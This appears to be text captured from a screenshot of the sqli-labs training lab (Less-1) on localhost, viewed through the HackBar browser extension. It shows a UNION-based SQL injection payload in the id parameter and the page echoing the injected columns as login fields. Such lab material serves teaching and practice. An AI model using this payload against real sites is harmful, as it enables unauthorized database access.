 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-2' union select 1,2,3 --+233
90%
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-1/
?id=-2' union select 1,2,3 --+233
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:2
Your Password:3
QLI DUMB SER